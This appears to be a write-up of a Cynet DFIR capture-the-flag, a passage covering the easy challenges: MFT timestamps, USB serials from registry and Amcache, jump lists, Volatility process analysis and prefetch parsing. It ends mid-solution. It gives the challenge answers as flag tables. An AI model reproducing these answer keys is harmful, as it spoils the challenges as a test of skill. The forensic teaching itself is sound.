Hello everyone. Cynet conducted a CTF DFIR-based where particapted user can test their own skills in Digital Forensics and Incident Response.
There are 3 categories splitted by levels. Basic, medium and advanced.

The submition can be only submit one attempt only where if your flag is wrong, you cannot submit the right flag again. So, we need to be careful and take a high consideration before submit the question.
So, let’s start.
| Challenges name | Difficulty |
|---|---|
| Time machine | Easy |
| Hello DOK | Easy |
| Bling-Bling | Easy |
| Is that you | Easy |
| B4 Catch | Easy |
| Titan | Easy |
| Sports | Easy |
| LNK files | Easy |
| Can’t touch this | Medium |
| Copy Paste | Medium |
| WhoaMI | Medium |
| Kiwi | Medium |
| Seashell | Medium |
| Sneak | Medium |
| Universal | Medium |
| Notes | Medium |
| Psss | Medium |
| Roots | Medium |
| 2nd Base | Hard |
| Meow | Hard |
| Insurance | Hard |
| Layers | Hard |
| Frog Find | Hard |
Time machine

Solution:
They gave us a $MFT file and we need to find the filename and time stamp as organizer tell us in the instruction.
After few minutes spending time about MFT forensic, I found this website good for us to read to solve the challenge, https://www.1337pwn.com/using-ftk-imager-to-find-file-artifacts-in-master-file-table/ .
The question tell us that the file are reside on the Desktop, so that could be one of our hint to find the file.
We then continue our research on how to parse the MFT without using hex viewer.
I found this tool named analyzeMFT. AnalyzeMFT is designed to fully parse the MFT file from an NTFS filesystemand present the results as accurately as possible in multiple formats.
$ analyzeMFT.py -f "/mnt/c/Users/pins/Desktop/MFT" -o report.csv
So, as soon as it parsed and give us the result in .csv, we then fire up file with excel and find any files that reside in Desktop.

Looking into the files one by one, the most suspicious time of a file is Mod-File.txt

| Question | Answer |
|---|---|
| File name | Mod-File.txt |
| Original creation time | 19-01-2020 11:51:19 |
Hello DoK

Solution:
They gave us these few files:

The amcache.hve file contain information about application shortcuts, device containers, and more. Some of the useful bits of data that can be found through analysis of the amcache include device serial numbers, descriptions (e.g. FriendlyName-like values), volume names, VID/PID data, and more. When a USB storage device is connected to a system, multiple subkeys in the amcache are created under Root\InventoryDevicePnp.
The others file is registry files.
Because our goal is to find USB uid, then we can find it in amcache.hve file or SYSTEM registry files file.
A. I will go for SYSTEM registry files to find the USB uid using AccessData Registry Viewer tool.
I refer this blog post https://df-stream.com/2015/02/leveraging-devicecontainers-key and found out the serial UID for Sandisk cruzer is 4C530000281008116284&0 at SYSTEM\ControlSet001\Enum\USBSTOR\Disk&Ven_SanDisk&Prod_Cruzer_Blade&Rev_1.00\

B. we can also find the UID in Amcache.hve using any hex viewer.

C. USB Detective Community Edition.
Fire up USB Detective and we can start analyse the artifacts by choose our evidence files (SYSTEM, SOFTWARE and Amcache) in USB Detective.

USB Detective then will process our artifact on the go.

| Question | Answer |
|---|---|
| USB Serial | 4C530000281008116284 |
Bling bling

Solution:
Soon we downloaded the files, they gave us a few files of AutomaticDestinations-ms.

Files created under \Users\<username>\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations-ms are created automatically when a user interacts with the system performing such acts as opening applications or accessing files.
To analyse this file, we can use JumpList Explorer by Eric Zimmerman.

After looking to the output of user Daenrys, there is nothing suspicious.
We then try analyse JSnow AutomaticDestinations-ms and here the result for App WinRar:

| Question | Answer |
|---|---|
| Suspect first name | John |
| Creation Time stamp | 2020-02-07 00:03:54 |
Is that you?

Solution:
We got a memory dump file for this challenge. We then start analyse this file by using a memory forensic tool called Volatility.
We first verify the Profile of the memory dump by issuing parameter imageinfo

Then we can use plugin pstree to show us the process tree of this memory dump.
As you can see at the red arrow below. The Isaas.exe looks malicious because the child process of this process are cmd.exe and powershell.exe which are common pattern of malware execution.
It is also look suspicious when the name of Isass.exe is using capital “i” instead of “l” (lsass.exe).

| Question | Answer |
|---|---|
| PID | 232 |
| PPID | 912 |
B4 Catch

Solution:
The organizer gave us prefetch files of the compromised windows. In the challenge’s story, organizer tell us about malicious svchost.exe was executed.

We can parse all those prefetch using PECmd by Eric Zimmerman.
PECmd.exe -d "C:\Work\Cynet-Challenges\Easy\Easy - Prefetches - B4-Catch\Challenge\Prefetch" --csv "c:\Work"
